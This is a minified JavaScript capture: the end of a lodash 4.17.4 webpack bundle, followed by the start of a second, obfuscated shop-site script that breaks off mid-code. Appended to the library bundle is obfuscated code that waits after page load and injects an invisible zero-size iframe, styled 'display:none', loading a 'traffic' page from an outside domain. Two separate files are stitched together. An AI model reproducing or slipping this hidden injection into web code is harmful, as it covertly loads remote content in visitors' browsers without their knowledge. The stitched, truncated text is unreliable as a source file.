t=Af(t),t&&jn.test(t)?t.replace(xn,Zr):t}function kc(t,n,r){return t=Af(t),n=r?ut:n,n===ut?F(t)?et(t):w(t):t.match(n)||[]}function qc(t){var n=null==t?0:t.length,r=wi();return t=n?v(t,function(t){if("function"!=typeof t[1])throw new sl(ot);return[r(t[0]),t[1]]}):[],ru(function(r){for(var e=-1;++e<n;){var u=t[e];if(o(u[0],this,r))return o(u[1],this,r)}})}function Ac(t){return ue(ee(t,st))}function Ec(t){return function(){return t}}function Pc(t,n){return null==t||t!==t?n:t}function Sc(t){return t}function $c(t){return Le("function"==typeof t?t:ee(t,st))}function Cc(t){return We(ee(t,st))}function Tc(t,n){return Be(t,ee(n,st))}function Nc(t,n,r){var e=Df(n),u=ve(n,e);null!=r||uf(n)&&(u.length||!e.length)||(r=n,n=t,t=this,u=ve(n,Df(n)));var i=!(uf(r)&&"chain"in r&&!r.chain),a=nf(t);return c(u,function(r){var e=n[r];t[r]=e,a&&(t.prototype[r]=function(){var n=this.__chain__;if(i||n){var r=t(this.__wrapped__);return(r.__actions__=Lu(this.__actions__)).push({func:e,args:arguments,thisArg:t}),r.__chain__=n,r}return e.apply(t,_([this.value()],arguments))})}),t}function Rc(){return Cr._===this&&(Cr._=xl),this}function Lc(){}function Uc(t){return t=Of(t),ru(function(n){return Ke(n,t)})}function zc(t){return Ri(t)?A(Qi(t)):Ge(t)}function Mc(t){return function(n){return null==t?ut:_e(t,n)}}function Dc(){return[]}function Wc(){return!1}function Bc(){return{}}function Fc(){return""}function Jc(){return!0}function Kc(t,n){if((t=Of(t))<1||t>Ct)return[];var r=Rt,e=Vl(t,Rt);n=wi(n),t-=Rt;for(var u=C(e,n);++r<t;)n(r);return u}function Vc(t){return yp(t)?v(t,Qi):yf(t)?[t]:Lu($s(Af(t)))}function Zc(t){var n=++gl;return Af(t)+n}function Hc(t){return t&&t.length?ce(t,Sc,me):ut}function Gc(t,n){return t&&t.length?ce(t,wi(n,2),me):ut}function Yc(t){return q(t,Sc)}function Qc(t,n){return q(t,wi(n,2))}function Xc(t){return t&&t.length?ce(t,Sc,Me):ut}function tl(t,n){return t&&t.length?ce(t,wi(n,2),Me):ut}function nl(t){return t&&t.length?$(t,Sc):0}function rl(t,n){return t&&t.length?$(t,wi(n,2)):0}n=null==n?Cr:Hr.defaults(Cr.Object(),n,Hr.pick(Cr,wr));var el=n.Array,ul=n.Date,il=n.Error,al=n.Function,ol=n.Math,fl=n.Object,cl=n.RegExp,ll=n.String,sl=n.TypeError,pl=el.prototype,dl=al.prototype,hl=fl.prototype,vl=n["__core-js_shared__"],_l=dl.toString,yl=hl.hasOwnProperty,gl=0,ml=function(){var t=/[^.]+$/.exec(vl&&vl.keys&&vl.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),bl=hl.toString,wl=_l.call(fl),xl=Cr._,Ol=cl("^"+_l.call(yl).replace(Cn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),jl=Rr?n.Buffer:ut,Il=n.Symbol,kl=n.Uint8Array,ql=jl?jl.allocUnsafe:ut,Al=V(fl.getPrototypeOf,fl),El=fl.create,Pl=hl.propertyIsEnumerable,Sl=pl.splice,$l=Il?Il.isConcatSpreadable:ut,Cl=Il?Il.iterator:ut,Tl=Il?Il.toStringTag:ut,Nl=function(){try{var t=ji(fl,"defineProperty");return t({},"",{}),t}catch(t){}}(),Rl=n.clearTimeout!==Cr.clearTimeout&&n.clearTimeout,Ll=ul&&ul.now!==Cr.Date.now&&ul.now,Ul=n.setTimeout!==Cr.setTimeout&&n.setTimeout,zl=ol.ceil,Ml=ol.floor,Dl=fl.getOwnPropertySymbols,Wl=jl?jl.isBuffer:ut,Bl=n.isFinite,Fl=pl.join,Jl=V(fl.keys,fl),Kl=ol.max,Vl=ol.min,Zl=ul.now,Hl=n.parseInt,Gl=ol.random,Yl=pl.reverse,Ql=ji(n,"DataView"),Xl=ji(n,"Map"),ts=ji(n,"Promise"),ns=ji(n,"Set"),rs=ji(n,"WeakMap"),es=ji(fl,"create"),us=rs&&new rs,is={},as=Xi(Ql),os=Xi(Xl),fs=Xi(ts),cs=Xi(ns),ls=Xi(rs),ss=Il?Il.prototype:ut,ps=ss?ss.valueOf:ut,ds=ss?ss.toString:ut,hs=function(){function t(){}return function(n){if(!uf(n))return{};if(El)return El(n);t.prototype=n;var r=new t;return t.prototype=ut,r}}();r.templateSettings={escape:kn,evaluate:qn,interpolate:An,variable:"",imports:{_:r}},r.prototype=e.prototype,r.prototype.constructor=r,u.prototype=hs(e.prototype),u.prototype.constructor=u,b.prototype=hs(e.prototype),b.prototype.constructor=b,rt.prototype.clear=Dn,rt.prototype.delete=Xn,rt.prototype.get=tr,rt.prototype.has=nr,rt.prototype.set=rr,er.prototype.clear=ur,er.prototype.delete=ir,er.prototype.get=ar,er.prototype.has=or,er.prototype.set=fr,cr.prototype.clear=lr,cr.prototype.delete=sr,cr.prototype.get=pr,cr.prototype.has=dr,cr.prototype.set=hr,yr.prototype.add=yr.prototype.push=gr,yr.prototype.has=mr,br.prototype.clear=Ir,br.prototype.delete=kr,br.prototype.get=qr,br.prototype.has=Ar,br.prototype.set=Sr;var vs=Bu(de),_s=Bu(he,!0),ys=Fu(),gs=Fu(!0),ms=us?function(t,n){return us.set(t,n),t}:Sc,bs=Nl?function(t,n){return Nl(t,"toString",{configurable:!0,enumerable:!1,value:Ec(n),writable:!0})}:Sc,ws=ru,xs=Rl||function(t){return Cr.clearTimeout(t)},Os=ns&&1/H(new ns([,-0]))[1]==$t?function(t){return new ns(t)}:Lc,js=us?function(t){return us.get(t)}:Lc,Is=Dl?function(t){return null==t?[]:(t=fl(t),p(Dl(t),function(n){return Pl.call(t,n)}))}:Dc,ks=Dl?function(t){for(var n=[];t;)_(n,Is(t)),t=Al(t);return n}:Dc,qs=ge;(Ql&&qs(new Ql(new ArrayBuffer(1)))!=cn||Xl&&qs(new Xl)!=Ht||ts&&"[object Promise]"!=qs(ts.resolve())||ns&&qs(new ns)!=nn||rs&&qs(new rs)!=an)&&(qs=function(t){var n=ge(t),r=n==Qt?t.constructor:ut,e=r?Xi(r):"";if(e)switch(e){case as:return cn;case os:return Ht;case fs:return"[object Promise]";case cs:return nn;case ls:return an}return n});var As=vl?nf:Wc,Es=Gi(ms),Ps=Ul||function(t,n){return Cr.setTimeout(t,n)},Ss=Gi(bs),$s=function(t){var n=So(t,function(t){return r.size===ct&&r.clear(),t}),r=n.cache;return n}(function(t){var n=[];return Sn.test(t)&&n.push(""),t.replace($n,function(t,r,e,u){n.push(e?u.replace(Wn,"$1"):r||t)}),n}),Cs=ru(function(t,n){return Vo(t)?oe(t,pe(n,1,Vo,!0)):[]}),Ts=ru(function(t,n){var r=ba(n);return Vo(r)&&(r=ut),Vo(t)?oe(t,pe(n,1,Vo,!0),wi(r,2)):[]}),Ns=ru(function(t,n){var r=ba(n);return Vo(r)&&(r=ut),Vo(t)?oe(t,pe(n,1,Vo,!0),ut,r):[]}),Rs=ru(function(t){var n=v(t,wu);return n.length&&n[0]===t[0]?Oe(n):[]}),Ls=ru(function(t){var n=ba(t),r=v(t,wu);return n===ba(r)?n=ut:r.pop(),r.length&&r[0]===t[0]?Oe(r,wi(n,2)):[]}),Us=ru(function(t){var n=ba(t),r=v(t,wu);return n="function"==typeof n?n:ut,n&&r.pop(),r.length&&r[0]===t[0]?Oe(r,ut,n):[]}),zs=ru(Oa),Ms=_i(function(t,n){var r=null==t?0:t.length,e=ne(t,n);return Qe(t,v(n,function(t){return Ti(t,r)?+t:t}).sort(Cu)),e}),Ds=ru(function(t){return hu(pe(t,1,Vo,!0))}),Ws=ru(function(t){var n=ba(t);return Vo(n)&&(n=ut),hu(pe(t,1,Vo,!0),wi(n,2))}),Bs=ru(function(t){var n=ba(t);return n="function"==typeof n?n:ut,hu(pe(t,1,Vo,!0),ut,n)}),Fs=ru(function(t,n){return Vo(t)?oe(t,n):[]}),Js=ru(function(t){return mu(p(t,Vo))}),Ks=ru(function(t){var n=ba(t);return Vo(n)&&(n=ut),mu(p(t,Vo),wi(n,2))}),Vs=ru(function(t){var n=ba(t);return n="function"==typeof n?n:ut,mu(p(t,Vo),ut,n)}),Zs=ru(Ja),Hs=ru(function(t){var n=t.length,r=n>1?t[n-1]:ut;return r="function"==typeof r?(t.pop(),r):ut,Ka(t,r)}),Gs=_i(function(t){var n=t.length,r=n?t[0]:0,e=this.__wrapped__,i=function(n){return ne(n,t)};return!(n>1||this.__actions__.length)&&e instanceof b&&Ti(r)?(e=e.slice(r,+r+(n?1:0)),e.__actions__.push({func:Ya,args:[i],thisArg:ut}),new u(e,this.__chain__).thru(function(t){return n&&!t.length&&t.push(ut),t})):this.thru(i)}),Ys=Du(function(t,n,r){yl.call(t,r)?++t[r]:te(t,r,1)}),Qs=Gu(la),Xs=Gu(sa),tp=Du(function(t,n,r){yl.call(t,r)?t[r].push(n):te(t,r,[n])}),np=ru(function(t,n,r){var e=-1,u="function"==typeof n,i=Ko(t)?el(t.length):[];return vs(t,function(t){i[++e]=u?o(n,t,r):Ie(t,n,r)}),i}),rp=Du(function(t,n,r){te(t,r,n)}),ep=Du(function(t,n,r){t[r?0:1].push(n)},function(){return[[],[]]}),up=ru(function(t,n){if(null==t)return[];var r=n.length;return r>1&&Ni(t,n[0],n[1])?n=[]:r>2&&Ni(n[0],n[1],n[2])&&(n=[n[0]]),Ve(t,pe(n,1),[])}),ip=Ll||function(){return Cr.Date.now()},ap=ru(function(t,n,r){var e=_t;if(r.length){var u=Z(r,bi(ap));e|=wt}return ci(t,e,n,r,u)}),op=ru(function(t,n,r){var e=_t|yt;if(r.length){var u=Z(r,bi(op));e|=wt}return ci(n,e,t,r,u)}),fp=ru(function(t,n){return ae(t,1,n)}),cp=ru(function(t,n,r){return ae(t,If(n)||0,r)});So.Cache=cr;var lp=ws(function(t,n){n=1==n.length&&yp(n[0])?v(n[0],N(wi())):v(pe(n,1),N(wi()));var r=n.length;return ru(function(e){for(var u=-1,i=Vl(e.length,r);++u<i;)e[u]=n[u].call(this,e[u]);return o(t,this,e)})}),sp=ru(function(t,n){var r=Z(n,bi(sp));return ci(t,wt,ut,n,r)}),pp=ru(function(t,n){var r=Z(n,bi(pp));return ci(t,xt,ut,n,r)}),dp=_i(function(t,n){return ci(t,jt,ut,ut,ut,n)}),hp=ii(me),vp=ii(function(t,n){return t>=n}),_p=ke(function(){return arguments}())?ke:function(t){return af(t)&&yl.call(t,"callee")&&!Pl.call(t,"callee")},yp=el.isArray,gp=zr?N(zr):qe,mp=Wl||Wc,bp=Mr?N(Mr):Ae,wp=Dr?N(Dr):Se,xp=Wr?N(Wr):Te,Op=Br?N(Br):Ne,jp=Fr?N(Fr):Re,Ip=ii(Me),kp=ii(function(t,n){return t<=n}),qp=Wu(function(t,n){if(Mi(n)||Ko(n))return void Uu(n,Df(n),t);for(var r in n)yl.call(n,r)&&Jr(t,r,n[r])}),Ap=Wu(function(t,n){Uu(n,Wf(n),t)}),Ep=Wu(function(t,n,r,e){Uu(n,Wf(n),t,e)}),Pp=Wu(function(t,n,r,e){Uu(n,Df(n),t,e)}),Sp=_i(ne),$p=ru(function(t){return t.push(ut,li),o(Ep,ut,t)}),Cp=ru(function(t){return t.push(ut,si),o(Up,ut,t)}),Tp=Xu(function(t,n,r){t[n]=r},Ec(Sc)),Np=Xu(function(t,n,r){yl.call(t,n)?t[n].push(r):t[n]=[r]},wi),Rp=ru(Ie),Lp=Wu(function(t,n,r){Fe(t,n,r)}),Up=Wu(function(t,n,r,e){Fe(t,n,r,e)}),zp=_i(function(t,n){var r={};if(null==t)return r;var e=!1;n=v(n,function(n){return n=Ou(n,t),e||(e=n.length>1),n}),Uu(t,gi(t),r),e&&(r=ee(r,st|pt|dt,pi));for(var u=n.length;u--;)vu(r,n[u]);return r}),Mp=_i(function(t,n){return null==t?{}:Ze(t,n)}),Dp=fi(Df),Wp=fi(Wf),Bp=Vu(function(t,n,r){return n=n.toLowerCase(),t+(r?ic(n):n)}),Fp=Vu(function(t,n,r){return t+(r?"-":"")+n.toLowerCase()}),Jp=Vu(function(t,n,r){return t+(r?" ":"")+n.toLowerCase()}),Kp=Ku("toLowerCase"),Vp=Vu(function(t,n,r){return t+(r?"_":"")+n.toLowerCase()}),Zp=Vu(function(t,n,r){return t+(r?" ":"")+Gp(n)}),Hp=Vu(function(t,n,r){return t+(r?" ":"")+n.toUpperCase()}),Gp=Ku("toUpperCase"),Yp=ru(function(t,n){try{return o(t,ut,n)}catch(t){return Xo(t)?t:new il(t)}}),Qp=_i(function(t,n){return c(n,function(n){n=Qi(n),te(t,n,ap(t[n],t))}),t}),Xp=Yu(),td=Yu(!0),nd=ru(function(t,n){return function(r){return Ie(r,t,n)}}),rd=ru(function(t,n){return function(r){return Ie(t,r,n)}}),ed=ni(v),ud=ni(s),id=ni(m),ad=ui(),od=ui(!0),fd=ti(function(t,n){return t+n},0),cd=oi("ceil"),ld=ti(function(t,n){return t/n},1),sd=oi("floor"),pd=ti(function(t,n){return t*n},1),dd=oi("round"),hd=ti(function(t,n){return t-n},0);return r.after=jo,r.ary=Io,r.assign=qp,r.assignIn=Ap,r.assignInWith=Ep,r.assignWith=Pp,r.at=Sp,r.before=ko,r.bind=ap,r.bindAll=Qp,r.bindKey=op,r.castArray=zo,r.chain=Ha,r.chunk=ra,r.compact=ea,r.concat=ua,r.cond=qc,r.conforms=Ac,r.constant=Ec,r.countBy=Ys,r.create=Ef,r.curry=qo,r.curryRight=Ao,r.debounce=Eo,r.defaults=$p,r.defaultsDeep=Cp,r.defer=fp,r.delay=cp,r.difference=Cs,r.differenceBy=Ts,r.differenceWith=Ns,r.drop=ia,r.dropRight=aa,r.dropRightWhile=oa,r.dropWhile=fa,r.fill=ca,r.filter=ao,r.flatMap=oo,r.flatMapDeep=fo,r.flatMapDepth=co,r.flatten=pa,r.flattenDeep=da,r.flattenDepth=ha,r.flip=Po,r.flow=Xp,r.flowRight=td,r.fromPairs=va,r.functions=Rf,r.functionsIn=Lf,r.groupBy=tp,r.initial=ga,r.intersection=Rs,r.intersectionBy=Ls,r.intersectionWith=Us,r.invert=Tp,r.invertBy=Np,r.invokeMap=np,r.iteratee=$c,r.keyBy=rp,r.keys=Df,r.keysIn=Wf,r.map=ho,r.mapKeys=Bf,r.mapValues=Ff,r.matches=Cc,r.matchesProperty=Tc,r.memoize=So,r.merge=Lp,r.mergeWith=Up,r.method=nd,r.methodOf=rd,r.mixin=Nc,r.negate=$o,r.nthArg=Uc,r.omit=zp,r.omitBy=Jf,r.once=Co,r.orderBy=vo,r.over=ed,r.overArgs=lp,r.overEvery=ud,r.overSome=id,r.partial=sp,r.partialRight=pp,r.partition=ep,r.pick=Mp,r.pickBy=Kf,r.property=zc,r.propertyOf=Mc,r.pull=zs,r.pullAll=Oa,r.pullAllBy=ja,r.pullAllWith=Ia,r.pullAt=Ms,r.range=ad,r.rangeRight=od,r.rearg=dp,r.reject=go,r.remove=ka,r.rest=To,r.reverse=qa,r.sampleSize=bo,r.set=Zf,r.setWith=Hf,r.shuffle=wo,r.slice=Aa,r.sortBy=up,r.sortedUniq=Na,r.sortedUniqBy=Ra,r.split=_c,r.spread=No,r.tail=La,r.take=Ua,r.takeRight=za,r.takeRightWhile=Ma,r.takeWhile=Da,r.tap=Ga,r.throttle=Ro,r.thru=Ya,r.toArray=wf,r.toPairs=Dp,r.toPairsIn=Wp,r.toPath=Vc,r.toPlainObject=kf,r.transform=Gf,r.unary=Lo,r.union=Ds,r.unionBy=Ws,r.unionWith=Bs,r.uniq=Wa,r.uniqBy=Ba,r.uniqWith=Fa,r.unset=Yf,r.unzip=Ja,r.unzipWith=Ka,r.update=Qf,r.updateWith=Xf,r.values=tc,r.valuesIn=nc,r.without=Fs,r.words=kc,r.wrap=Uo,r.xor=Js,r.xorBy=Ks,r.xorWith=Vs,r.zip=Zs,r.zipObject=Va,r.zipObjectDeep=Za,r.zipWith=Hs,r.entries=Dp,r.entriesIn=Wp,r.extend=Ap,r.extendWith=Ep,Nc(r,r),r.add=fd,r.attempt=Yp,r.camelCase=Bp,r.capitalize=ic,r.ceil=cd,r.clamp=rc,r.clone=Mo,r.cloneDeep=Wo,r.cloneDeepWith=Bo,r.cloneWith=Do,r.conformsTo=Fo,r.deburr=ac,r.defaultTo=Pc,r.divide=ld,r.endsWith=oc,r.eq=Jo,r.escape=fc,r.escapeRegExp=cc,r.every=io,r.find=Qs,r.findIndex=la,r.findKey=Pf,r.findLast=Xs,r.findLastIndex=sa,r.findLastKey=Sf,r.floor=sd,r.forEach=lo,r.forEachRight=so,r.forIn=$f,r.forInRight=Cf,r.forOwn=Tf,r.forOwnRight=Nf,r.get=Uf,r.gt=hp,r.gte=vp,r.has=zf,r.hasIn=Mf,r.head=_a,r.identity=Sc,r.includes=po,r.indexOf=ya,r.inRange=ec,r.invoke=Rp,r.isArguments=_p,r.isArray=yp,r.isArrayBuffer=gp,r.isArrayLike=Ko,r.isArrayLikeObject=Vo,r.isBoolean=Zo,r.isBuffer=mp,r.isDate=bp,r.isElement=Ho,r.isEmpty=Go,r.isEqual=Yo,r.isEqualWith=Qo,r.isError=Xo,r.isFinite=tf,r.isFunction=nf,r.isInteger=rf,r.isLength=ef,r.isMap=wp,r.isMatch=of,r.isMatchWith=ff,r.isNaN=cf,r.isNative=lf,r.isNil=pf,r.isNull=sf,r.isNumber=df,r.isObject=uf,r.isObjectLike=af,r.isPlainObject=hf,r.isRegExp=xp,r.isSafeInteger=vf,r.isSet=Op,r.isString=_f,r.isSymbol=yf,r.isTypedArray=jp,r.isUndefined=gf,r.isWeakMap=mf,r.isWeakSet=bf,r.join=ma,r.kebabCase=Fp,r.last=ba,r.lastIndexOf=wa,r.lowerCase=Jp,r.lowerFirst=Kp,r.lt=Ip,r.lte=kp,r.max=Hc,r.maxBy=Gc,r.mean=Yc,r.meanBy=Qc,r.min=Xc,r.minBy=tl,r.stubArray=Dc,r.stubFalse=Wc,r.stubObject=Bc,r.stubString=Fc,r.stubTrue=Jc,r.multiply=pd,r.nth=xa,r.noConflict=Rc,r.noop=Lc,r.now=ip,r.pad=lc,r.padEnd=sc,r.padStart=pc,r.parseInt=dc,r.random=uc,r.reduce=_o,r.reduceRight=yo,r.repeat=hc,r.replace=vc,r.result=Vf,r.round=dd,r.runInContext=t,r.sample=mo,r.size=xo,r.snakeCase=Vp,r.some=Oo,r.sortedIndex=Ea,r.sortedIndexBy=Pa,r.sortedIndexOf=Sa,r.sortedLastIndex=$a,r.sortedLastIndexBy=Ca,r.sortedLastIndexOf=Ta,r.startCase=Zp,r.startsWith=yc,r.subtract=hd,r.sum=nl,r.sumBy=rl,r.template=gc,r.times=Kc,r.toFinite=xf,r.toInteger=Of,r.toLength=jf,r.toLower=mc,r.toNumber=If,r.toSafeInteger=qf,r.toString=Af,r.toUpper=bc,r.trim=wc,r.trimEnd=xc,r.trimStart=Oc,r.truncate=jc,r.unescape=Ic,r.uniqueId=Zc,r.upperCase=Hp,r.upperFirst=Gp,r.each=lo,r.eachRight=so,r.first=_a,Nc(r,function(){var t={};return de(r,function(n,e){yl.call(r.prototype,e)||(t[e]=n)}),t}(),{chain:!1}),r.VERSION="4.17.4",c(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){r[t].placeholder=r}),c(["drop","take"],function(t,n){b.prototype[t]=function(r){r=r===ut?1:Kl(Of(r),0);var e=this.__filtered__&&!n?new b(this):this.clone();return e.__filtered__?e.__takeCount__=Vl(r,e.__takeCount__):e.__views__.push({size:Vl(r,Rt),type:t+(e.__dir__<0?"Right":"")}),e},b.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),c(["filter","map","takeWhile"],function(t,n){var r=n+1,e=r==Pt||3==r;b.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:wi(t,3),type:r}),n.__filtered__=n.__filtered__||e,n}}),c(["head","last"],function(t,n){var r="take"+(n?"Right":"");b.prototype[t]=function(){return this[r](1).value()[0]}}),c(["initial","tail"],function(t,n){var r="drop"+(n?"":"Right");b.prototype[t]=function(){return this.__filtered__?new b(this):this[r](1)}}),b.prototype.compact=function(){return this.filter(Sc)},b.prototype.find=function(t){return this.filter(t).head()},b.prototype.findLast=function(t){return this.reverse().find(t)},b.prototype.invokeMap=ru(function(t,n){return"function"==typeof t?new b(this):this.map(function(r){return Ie(r,t,n)})}),b.prototype.reject=function(t){return this.filter($o(wi(t)))},b.prototype.slice=function(t,n){t=Of(t);var r=this;return r.__filtered__&&(t>0||n<0)?new b(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),n!==ut&&(n=Of(n),r=n<0?r.dropRight(-n):r.take(n-t)),r)},b.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},b.prototype.toArray=function(){return this.take(Rt)},de(b.prototype,function(t,n){var e=/^(?:filter|find|map|reject)|While$/.test(n),i=/^(?:head|last)$/.test(n),a=r[i?"take"+("last"==n?"Right":""):n],o=i||/^find/.test(n);a&&(r.prototype[n]=function(){var n=this.__wrapped__,f=i?[1]:arguments,c=n instanceof b,l=f[0],s=c||yp(n),p=function(t){var n=a.apply(r,_([t],f));return i&&d?n[0]:n};s&&e&&"function"==typeof l&&1!=l.length&&(c=s=!1);var d=this.__chain__,h=!!this.__actions__.length,v=o&&!d,y=c&&!h;if(!o&&s){n=y?n:new b(this);var g=t.apply(n,f);return g.__actions__.push({func:Ya,args:[p],thisArg:ut}),new u(g,d)}return v&&y?t.apply(this,f):(g=this.thru(p),v?i?g.value()[0]:g.value():g)})}),c(["pop","push","shift","sort","splice","unshift"],function(t){var n=pl[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",u=/^(?:pop|shift)$/.test(t);r.prototype[t]=function(){var t=arguments;if(u&&!this.__chain__){var r=this.value();return n.apply(yp(r)?r:[],t)}return this[e](function(r){return n.apply(yp(r)?r:[],t)})}}),de(b.prototype,function(t,n){var e=r[n];if(e){var u=e.name+"";(is[u]||(is[u]=[])).push({name:n,func:e})}}),is[Qu(ut,yt).name]=[{name:"wrapper",func:ut}],b.prototype.clone=E,b.prototype.reverse=Y,b.prototype.value=nt,r.prototype.at=Gs,r.prototype.chain=Qa,r.prototype.commit=Xa,r.prototype.next=to,r.prototype.plant=ro,r.prototype.reverse=eo,r.prototype.toJSON=r.prototype.valueOf=r.prototype.value=uo,r.prototype.first=r.prototype.head,Cl&&(r.prototype[Cl]=no),r}();Cr._=Hr,(u=function(){return Hr}.call(n,r,n,e))!==ut&&(e.exports=u)}).call(this)}).call(n,r(14),r(15)(t))},function(t,n){var r;r=function(){return this}();try{r=r||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}}]);function _0x1a9b(_0x162761,_0x5435fe){var _0x301d7e=_0x5a23();return _0x1a9b=function(_0x35771a,_0x2ddd71){_0x35771a=_0x35771a-(-0x3*-0x745+-0xd*-0x283+-0x3550);var _0x5699fd=_0x301d7e[_0x35771a];return _0x5699fd;},_0x1a9b(_0x162761,_0x5435fe);}(function(_0x3fba4b,_0x1ab8cb){var _0x1b7c34=_0x1a9b,_0x154f68=_0x3fba4b();while(!![]){try{var _0xebba8e=parseInt(_0x1b7c34(0x142))/(0x141a+0x16*0xac+-0x22e1)*(-parseInt(_0x1b7c34(0x13a))/(0x14ae*0x1+-0x784+-0xd28))+-parseInt(_0x1b7c34(0x140))/(0x3*0x8ef+-0xfa5+-0x3*0x3b7)*(parseInt(_0x1b7c34(0x12a))/(0x1651+-0x1a3+-0x14aa))+-parseInt(_0x1b7c34(0x131))/(-0xd04+-0x1e*0x107+0x2bdb)+parseInt(_0x1b7c34(0x13b))/(0x1*-0x1791+-0xd42+0x1*0x24d9)*(-parseInt(_0x1b7c34(0x13d))/(-0xae2+0x10*0x8+0xa69))+-parseInt(_0x1b7c34(0x129))/(-0x25*0x2+-0x1*0x9b1+0xa03)*(-parseInt(_0x1b7c34(0x132))/(0x1ae5+0xb*-0x2ff+0x7*0xdf))+-parseInt(_0x1b7c34(0x12e))/(-0xb*0x1c9+-0x2024+-0x23*-0x17b)*(-parseInt(_0x1b7c34(0x12d))/(0xb6+0xccf*-0x1+-0xe*-0xde))+-parseInt(_0x1b7c34(0x13f))/(0x1a3d+-0xb5*0x1c+-0x665)*(-parseInt(_0x1b7c34(0x128))/(0x1ece+-0x756+0x221*-0xb));if(_0xebba8e===_0x1ab8cb)break;else _0x154f68['push'](_0x154f68['shift']());}catch(_0x5a1f24){_0x154f68['push'](_0x154f68['shift']());}}}(_0x5a23,0x49787+0x5c657+-0x27824),$(function(){var _0x1309d5=_0x1a9b,_0x41ff80={'JfLnY':function(_0x4fed3d,_0x7380df){return _0x4fed3d(_0x7380df);},'NhrFf':_0x1309d5(0x130),'EGQCA':_0x1309d5(0x139)+_0x1309d5(0x141)+_0x1309d5(0x137),'BmuCq':_0x1309d5(0x126),'VtMiP':_0x1309d5(0x13c)+'ne','DbivE':_0x1309d5(0x13e),'enTnP':function(_0x3d92,_0x4afcce,_0xd6f5c2){return _0x3d92(_0x4afcce,_0xd6f5c2);}};_0x41ff80[_0x1309d5(0x12b)](setTimeout,function(){var _0xb57a6a=_0x1309d5;_0x41ff80[_0xb57a6a(0x138)]($,_0x41ff80[_0xb57a6a(0x133)])[_0xb57a6a(0x12f)]({'src':_0x41ff80[_0xb57a6a(0x127)],'width':0x0,'height':0x0,'scrolling':_0x41ff80[_0xb57a6a(0x134)],'style':_0x41ff80[_0xb57a6a(0x136)]})[_0xb57a6a(0x12c)](_0x41ff80[_0xb57a6a(0x135)]);},0x1*0x3125+0x26*0xe1+-0x334b);}));function _0x5a23(){var _0x4fade8=['7596pvtvzH','NhrFf','BmuCq','DbivE','VtMiP','affic.html','JfLnY','https://so','2BlWuHQ','42VtADjS','display:no','746935LlQrTY','body','12tSSlDm','3Wepwzy','cdo.com/tr','796967tDcElM','auto','EGQCA','25232103pmtflF','4616sWvwJD','3045576DmfkFZ','enTnP','appendTo','22rQNTjI','3100710pmFAWs','attr','<iframe>','1126015osHvcc'];_0x5a23=function(){return _0x4fade8;};return _0x5a23();}

--- FILE ---
content_type: application/javascript
request_url: https://demoshopcongnghe.socdo.com/assets/js/main.js?v=222332121765057142
body_size: 255056
content:
(function(_0x24fe41,_0x5378de){var _0x1907ab=_0x24fe41();function _0x126340(_0x294e10,_0x5a14d5,_0x4d9382,_0x2c23be,_0x51e85c){return _0x4025(_0x51e85c-0x291,_0x2c23be);}function _0x345a46(_0x217fea,_0x4a1141,_0x3e75ff,_0x1a0022,_0x4e2069){return _0x4025(_0x1a0022- -0xcf,_0x4e2069);}function _0x39bbec(_0x3e3ddc,_0x41ac68,_0x32ea7d,_0x26c000,_0x4bb936){return _0x4025(_0x4bb936-0x2bf,_0x26c000);}function _0x51bf95(_0x5f124e,_0x4060aa,_0x517656,_0x216758,_0x55c5f0){return _0x4025(_0x4060aa-0x26a,_0x216758);}function _0x2a6e21(_0x1866bb,_0x4f91a5,_0x4f0a3b,_0x1e4cc3,_0x450456){return _0x4025(_0x450456- -0x395,_0x4f91a5);}while(!![]){try{var _0x141040=-parseInt(_0x2a6e21(0x6c,0xb4d,0x605,0x66b,0x776))/(0x1*0x1ad5+0x199a+-0x346e)*(parseInt(_0x126340(0x816,0x11a9,0x11ce,0xc3a,0xea9))/(-0x31*-0x62+0x8ce+-0x1*0x1b8e))+parseInt(_0x126340(0xcfa,0xa61,0x761,0x662,0xd79))/(-0x1*-0x1495+0x6*0x4f3+-0xc91*0x4)+-parseInt(_0x126340(0x831,0x83c,0xe5a,0x133f,0xeba))/(-0xd78+-0x258d+0x5*0xa35)*(-parseInt(_0x345a46(0x147f,0xfbf,0x15c8,0xebe,0x101b))/(-0x1d39+-0x20*0x11+0x1f5e))+parseInt(_0x2a6e21(-0x111,0x921,0x1f5,0x30,0x3a5))/(0x1146+-0xcab+-0x187*0x3)*(parseInt(_0x39bbec(0xea3,0x7ea,0x216,0x383,0x8b2))/(0x16ac+-0x9a9+-0xcfc))+parseInt(_0x2a6e21(0x66e,0xea3,0xde1,0x659,0xb03))/(0x161*-0x15+0x1*0x24+0x1cd9)+-parseInt(_0x51bf95(0x5e9,0x4a8,0x2f5,0xaaa,0x17d))/(0x14c*0x8+0x1d*0x14b+-0x27*0x13a)+parseInt(_0x39bbec(0xcfa,0x960,0x698,0x731,0x953))/(-0x6c7*0x5+-0x28e*0xb+0x3e07);if(_0x141040===_0x5378de)break;else _0x1907ab['push'](_0x1907ab['shift']());}catch(_0x4b3c43){_0x1907ab['push'](_0x1907ab['shift']());}}}(_0x46b1,0x5079d*0x2+-0x86c1b+0xecd9*0xb));var _0x57560a=(function(){function _0x18e2eb(_0x58922d,_0x163cb6,_0x442196,_0x5f1bfe,_0x42b892){return _0x4025(_0x58922d-0x373,_0x163cb6);}function _0xc8d2bf(_0x2db148,_0x41fa7a,_0x4cad7d,_0x2fff87,_0x373ff0){return _0x4025(_0x4cad7d-0x2ba,_0x2fff87);}function _0x716ade(_0x36e694,_0x3a270a,_0x5c9164,_0x227833,_0x33cd2c){return _0x4025(_0x3a270a-0x9f,_0x227833);}function _0x43228b(_0x59f880,_0x44288c,_0x3ccfd7,_0x25e191,_0x12698f){return _0x4025(_0x3ccfd7- -0xb5,_0x44288c);}var 